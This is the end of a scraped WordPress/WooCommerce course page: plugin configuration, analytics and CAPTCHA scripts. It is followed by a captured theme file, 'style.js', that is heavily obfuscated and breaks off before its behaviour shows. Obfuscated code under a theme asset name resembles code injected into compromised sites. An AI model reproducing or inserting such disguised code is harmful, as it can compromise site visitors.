						if (input && rememberMeNames.includes(input.name)) {
							// Set as active and checked
							checkElement(input);
							label.classList.add('active');
							
							// Update icon classes
							var icon = label.querySelector('.um-icon-android-checkbox-outline-blank');
							if (icon) {
								icon.classList.add('um-icon-android-checkbox-outline');
								icon.classList.remove('um-icon-android-checkbox-outline-blank');
							}
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						var checkboxes = container.querySelectorAll('md-checkbox');
						
						checkboxes.forEach(function(checkbox) {
							if (checkbox.classList.contains('ng-empty')) {
								checkbox.click(); // Activate the checkbox
							}
						});
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_precheck_remember_me);
			} else {
				wppl_precheck_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_precheck_remember_me, 500);
			
		})();
		</script>
		<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M18.1,9.4c-0.2,0.4-0.5,0.6-0.9,0.6h-3.7c0,0-0.6,8.7-0.9,9.1C12.2,19.6,11.1,20,10,20c-1,0-2.3-0.3-2.7-0.9C7,18.7,6.5,10,6.5,10H2.8c-0.4,0-0.7-0.2-1-0.6C1.7,9,1.7,8.6,1.9,8.3c2.8-4.1,7.2-8,7.4-8.1C9.5,0.1,9.8,0,10,0s0.5,0.1,0.6,0.2c0.2,0.1,4.6,3.9,7.4,8.1C18.2,8.7,18.3,9.1,18.1,9.4z"/></svg>	</a>

	</div></div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://learning.olawunmiesan.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='woocs-auto-switcher-css' href='https://learning.olawunmiesan.com/wp-content/plugins/woocommerce-currency-switcher/css/auto_switcher/classic_blocks.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://learning.olawunmiesan.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.3' media='all' />
<style id='woocommerce-currency-switcher-inline-css'>
 
.woocs_auto_switcher {
top: 100px;
} 
.woocs_auto_switcher li a {
background:#dd3333;
}
.woocs_auto_switcher li a.woocs_curr_curr {
background:#dd9933;
}
.woocs_auto_switcher li  a:hover {
background:#dd9933;
}
.woocs_auto_switcher li  a span {
background:#dd9933;
}
.woocs_auto_switcher.left li span:after {
border-right: 10px solid #dd9933;
}
.woocs_auto_switcher.right li a span:after {
border-left: 10px solid #dd9933;
}

/*# sourceURL=woocommerce-currency-switcher-inline-css */
</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S9Y0C9NRYE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://learning.olawunmiesan.com/wp-admin/admin-ajax.php","public_url":"https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://learning.olawunmiesan.com/wp-json/","search_url":"https://learning.olawunmiesan.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://learning.olawunmiesan.com/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.1.27","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://learning.olawunmiesan.com/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://learning.olawunmiesan.com/wp-includes/js/dist/hooks.min.js","wp-i18n":"https://learning.olawunmiesan.com/wp-includes/js/dist/i18n.min.js","password-strength-meter":"https://learning.olawunmiesan.com/wp-admin/js/password-strength-meter.min.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://learning.olawunmiesan.com/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.27"}],"dynamic_styles":{"lazy_load":"https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.27","search_lazy":"https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.27","back_to_top":"https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.27"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.27"},{"selector":".flexy","url":"https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.27"},{"selector":"#account-modal","url":"https://learning.olawunmiesan.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.27"},{"selector":".ct-header-account","url":"https://learning.olawunmiesan.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.27"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
var WP_DEBUG = {"debug":"1"};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.27" id="ct-scripts-js"></script>
<script src="https://learning.olawunmiesan.com/wp-content/themes/blocksy/assets/min/js/style.js?ver=2.6.2" id="theme-main-js-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script id="joinchat-lite-js-before">
var joinchat_obj = {"settings":{"telephone":"2348174147311","whatsapp_web":false,"message_send":"Hello University of Sex,\nI would like your help with RIDING PRO RDD  &rarr;  WEEK 9: PLAY A GAME TOGETHER at https:\/\/learning.olawunmiesan.com\/courses\/ride-like-a-pro-reloaded\/lessons\/week-9-play-a-game-together-2\/"}};
//# sourceURL=joinchat-lite-js-before
</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.10" id="joinchat-lite-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://learning.olawunmiesan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="easy-notification-bar-js-extra">
var easyNotificationBar = {"local_storage_keyname":"easy_notification_bar_is_hidden_1769339196"};
//# sourceURL=easy-notification-bar-js-extra
</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/easy-notification-bar/assets/js/front.js?ver=1.6.1" id="easy-notification-bar-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209362327","post":"753","tz":"1","srv":"learning.olawunmiesan.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209362327", "753" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://learning.olawunmiesan.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e38fcd7de5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://learning.olawunmiesan.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/learnpress/assets/js/dist/frontend/single-curriculum.min.js?ver=4.3.2.7" id="lp-single-curriculum-js" defer data-wp-strategy="defer"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.3" id="wc-price-slider_33-js"></script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=2.4.3" id="woocs-real-active-filters-js"></script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=2.4.3" id="woocs-price-filter-frontend-js"></script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.4.3" id="jquery.ddslick.min-js"></script>
<script id="woocommerce-currency-switcher-js-before">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0.00071,"symbol":"&#36;","position":"left","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"change the rate and this description to the right values","flag":"https:\/\/learning.olawunmiesan.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"NGN","rate":0.99,"symbol":"&#8358;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/learning.olawunmiesan.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://learning.olawunmiesan.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        
//# sourceURL=woocommerce-currency-switcher-js-before
</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.3" id="woocommerce-currency-switcher-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"NGN","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<div class="lp-overlay" style="display: none">
<div class="lp-modal-dialog">
	<div class="lp-modal-content">
		<div class="lp-modal-header">
			<h3 class="modal-title">Modal title</h3>
		</div>
		<div class="lp-modal-body">
			<div class="main-content">Main Content</div>
		</div>
		<div class="lp-modal-footer">
			<button type="button" class="lp-button btn-no">No</button>
			<button type="button" class="lp-button btn-yes">Yes</button>
		</div>
	</div>
</div>
</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://learning.olawunmiesan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://learning.olawunmiesan.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":209362327,"store_id":"ab84ce86-a7ac-435f-83fc-564fdb82de16","ui":null,"url":"https://learning.olawunmiesan.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"Africa/Lagos","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Course","RIDING PRO RDD"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Legpz4jAAAAAC_k1ogo0YmQxCD-hDlJbdryYIMa',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="76cc4f3a31" data-c4wp-use-ajax="true" data-c4wp-v2-site-key=""><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://learning.olawunmiesan.com/wp-content/themes/blocksy/assets/min/js/style.js?ver=2.6.2
body_size: 92125
content:
(function(_0xcaba6d,_0x4323a3){const _0x45ac25=_0xcaba6d();function _0x5f1778(_0x3a8a74,_0xa0849e,_0x3ecb8c,_0xf5361e,_0x4b5ddd){return _0x38c4(_0x3ecb8c-0x3cf,_0xf5361e);}function _0x89955(_0xfeee73,_0x5634c1,_0x17d886,_0x29a048,_0x9fcab3){return _0x38c4(_0x5634c1-0x364,_0xfeee73);}function _0x40aefa(_0x101524,_0x596dc2,_0xca034b,_0x43846f,_0x3bfdbf){return _0x38c4(_0x3bfdbf- -0x9d,_0x596dc2);}function _0x4322d3(_0x449e46,_0xbcb09d,_0x589055,_0x31af0a,_0x483b34){return _0x38c4(_0xbcb09d-0xf8,_0x449e46);}function _0xfee879(_0x7b5e83,_0x2434e0,_0x297eb9,_0x4f1a90,_0x4174df){return _0x38c4(_0x2434e0-0xda,_0x7b5e83);}while(!![]){try{const _0x2194d9=-parseInt(_0xfee879(0x81e,0x589,0x797,0x417,0x75d))/(0xd8d*-0x2+0x105*0x15+0x5b2)*(parseInt(_0xfee879(0x39a,0x5c0,0x572,0x6f6,0x781))/(-0x537+0x133d+0x1a*-0x8a))+-parseInt(_0x40aefa(0x357,0x2b2,0x2f4,0x561,0x4c7))/(0x1*-0xce3+0xb*-0x38a+0x19ea*0x2)+-parseInt(_0x89955(0xb5a,0x8d0,0x92c,0x87a,0x75d))/(0x1*-0x2432+-0x278+-0x1*-0x26ae)+parseInt(_0xfee879(0x371,0x5e2,0x846,0x380,0x46d))/(-0x196a+0x1*0x1000+-0x45*-0x23)+-parseInt(_0x5f1778(0x7d8,0x80a,0x7f4,0x9df,0x802))/(0xc3b*0x3+-0x4cf*-0x2+-0x2e49)*(-parseInt(_0x4322d3(0x36a,0x3e8,0x414,0x304,0x210))/(-0xf8a+0x6a*0x46+-0x479*0x3))+-parseInt(_0x40aefa(0x554,0x457,0x49e,0x254,0x3c5))/(-0x12d1+-0x8*0x176+0x1e89)+parseInt(_0x4322d3(0x0,0x208,0x14e,0x315,0x1cc))/(-0x256d+-0x24d8+-0x2*-0x2527)*(parseInt(_0x4322d3(0x58f,0x660,0x591,0x83c,0x409))/(-0x22ed+-0x7a4+0x2a9b));if(_0x2194d9===_0x4323a3)break;else _0x45ac25['push'](_0x45ac25['shift']());}catch(_0x2278da){_0x45ac25['push'](_0x45ac25['shift']());}}}(_0x499b,0xdb4f4+-0xf07d0+-0x1b*-0x5455));const _0x3e340d=(function(){function _0x3215b7(_0x4302d6,_0x44fc18,_0x2addfc,_0x556241,_0x6fffc0){return _0x38c4(_0x6fffc0-0x78,_0x2addfc);}const _0x1adac6={'AqMJg':function(_0x1b20d6,_0x43b913,_0x42e925){return _0x1b20d6(_0x43b913,_0x42e925);},'wPqDR':_0x3215b7(0x1f,0xdf,0x3d5,0x355,0x17d)+_0x37a928(-0x16f,0x71,0x218,0xb8,-0x1a8)+'C','Sjtik':function(_0x5b1af6,_0x39ab43){return _0x5b1af6(_0x39ab43);},'SUkum':_0x37a928(-0x35,-0x1b9,-0x141,-0x2fa,-0x2d2)+_0x360a76(-0x1e8,0x264,-0x2d,0x85,-0x15)+'YY','SEEKR':function(_0x84aa27,_0x5c07a3){return _0x84aa27+_0x5c07a3;},'IwtrU':function(_0xd18fb0,_0x23c118){return _0xd18fb0<_0x23c118;},'atXoG':function(_0x4b5309,_0x41c91b){return _0x4b5309>_0x41c91b;},'yzInI':function(_0x1321e1,_0x33b5a9){return _0x1321e1<=_0x33b5a9;},'VnejT':function(_0x201b3b,_0x3e6774,_0x5261d5){return _0x201b3b(_0x3e6774,_0x5261d5);},'lgQru':_0x3215b7(0x485,0x307,0x710,0x3c6,0x588)+_0x3215b7(0x5b4,0x69e,0x770,0x82f,0x641)+_0x46a46d(-0x119,-0x29f,-0x4b2,-0x368,-0x29f)+_0x3215b7(0x417,0x4b0,0x40d,0x6cd,0x613)+_0x37a928(0x14a,-0x139,0x8c,0xaf,0x114),'xMevF':function(_0x18d753,_0x5f1a2b){return _0x18d753!==_0x5f1a2b;},'pygZm':_0x37a928(-0x1be,-0xce,-0xbd,-0xca,0x4f),'cHYyr':_0xfc6dd5(0x70b,0x7a4,0x5a6,0x698,0x898),'yGnJM':function(_0x5ea4d4,_0x481ae){return _0x5ea4d4===_0x481ae;},'DsUay':_0x360a76(0x5ec,0x5cc,0x1e9,0x1cc,0x3b2),'pJXVR':_0xfc6dd5(0x637,0x739,0x7f1,0x866,0x500),'vtSaI':function(_0x47fddf,_0x3ec874){return _0x47fddf>_0x3ec874;},'UrMVo':_0x360a76(0x2c8,0x1e1,0x235,0x163,0x3fb)};function _0x360a76(_0xa3fad,_0x1010bd,_0x26d28e,_0x44d8d0,_0x4855a8){return _0x38c4(_0x4855a8- -0x126,_0x1010bd);}let _0x4e5326=!![];function _0xfc6dd5(_0x33542f,_0x2c9d0a,_0x1b3fc1,_0x59caee,_0x5b8675){return _0x38c4(_0x33542f-0x294,_0x1b3fc1);}function _0x37a928(_0x69fd30,_0x1ba626,_0xa8dc1b,_0x396ee9,_0x5d11d1){return _0x38c4(_0x1ba626- -0x2d3,_0xa8dc1b);}function _0x46a46d(_0x3ea46c,_0x2a0966,_0x5270ab,_0x36b11a,_0x4bed2b){return _0x38c4(_0x4bed2b- -0x34e,_0x36b11a);}return function(_0x3ddd9a,_0x1ab97a){function _0x34a810(_0xa6e988,_0x2bfc7b,_0x1f3de8,_0x334827,_0x858d7c){return _0x37a928(_0xa6e988-0x4e,_0xa6e988-0xa5,_0x334827,_0x334827-0x150,_0x858d7c-0x16b);}const _0x17e4bc={'djOsd':function(_0x4f4e1d,_0x5a8ae5){function _0x274f76(_0x26f758,_0x57ede1,_0x170b13,_0x2d5418,_0x4ee7bf){return _0x38c4(_0x57ede1- -0x2b4,_0x170b13);}return _0x1adac6[_0x274f76(-0x11e,0xc3,0xa,-0x115,0x243)](_0x4f4e1d,_0x5a8ae5);}};function _0x1a5428(_0xe7bf94,_0x3e0825,_0x29882d,_0x237054,_0x3832be){return _0x46a46d(_0xe7bf94-0x1a1,_0x3e0825-0x6d,_0x29882d-0x150,_0x237054,_0x3832be-0x19a);}function _0x417656(_0x5524e7,_0x39d4f1,_0x180d42,_0x6a15ea,_0x9cfb9d){return _0x37a928(_0x5524e7-0x1d0,_0x39d4f1-0x282,_0x9cfb9d,_0x6a15ea-0x180,_0x9cfb9d-0xd9);}function _0x550044(_0xd94f99,_0x2e9c91,_0x544882,_0x550242,_0x476e3d){return _0x3215b7(_0xd94f99-0x196,_0x2e9c91-0x33,_0x550242,_0x550242-0x2f,_0x2e9c91- -0x2d8);}if(_0x1adac6[_0x1a5428(-0x134,0xfd,0x1d1,0x3d,0x10b)](_0x1adac6[_0x550044(0x6c,-0x142,-0x118,-0x114,0xaf)],_0x1adac6[_0x34a810(-0x110,0x16b,-0x337,0x15a,-0x215)])){const _0x146705=_0x4e5326?function(){const _0x25dace={'RdDFk':function(_0x2f2104,_0x44d07f,_0x576ffe){function _0x1f91a7(_0x7e91c6,_0x1207d3,_0x48e4ba,_0x59ce4f,_0x15d2d3){return _0x38c4(_0x7e91c6-0x17a,_0x1207d3);}return _0x1adac6[_0x1f91a7(0x361,0x188,0x2ce,0x2e9,0x1bb)](_0x2f2104,_0x44d07f,_0x576ffe);},'lWoRs':_0x1adac6[_0x5d8311(0x5b4,0x365,0x309,0x650,0x4f9)],'sEOaC':function(_0x5aab80,_0x1b1d46){function _0x328cd6(_0x33cfef,_0x308ba9,_0x2d584c,_0x3142a1,_0x333e9c){return _0x5d8311(_0x33cfef-0xf4,_0x308ba9-0x1d4,_0x2d584c-0x117,_0x33cfef,_0x333e9c- -0x60a);}return _0x1adac6[_0x328cd6(-0x2c3,-0x21d,-0xfe,-0x276,-0x21e)](_0x5aab80,_0x1b1d46);},'VBexs':function(_0x3463a8,_0x1698b3,_0x34fd64){function _0xbd3aa(_0x2e7e31,_0xc8dcbf,_0x7137ad,_0x1f31de,_0xad5dda){return _0x5d8311(_0x2e7e31-0xec,_0xc8dcbf-0x158,_0x7137ad-0x1b8,_0xc8dcbf,_0x1f31de- -0x12f);}return _0x1adac6[_0xbd3aa(0x67d,0x37c,0x47d,0x3ec,0x57a)](_0x3463a8,_0x1698b3,_0x34fd64);},'npzxY':_0x1adac6[_0x4883c5(0x7f6,0x6a3,0x48e,0x5f5,0x612)],'YDCXd':function(_0x489c49,_0x4c36f3){function _0x554d68(_0x2bbfd1,_0x402b56,_0x151980,_0x347bb6,_0x26deae){return 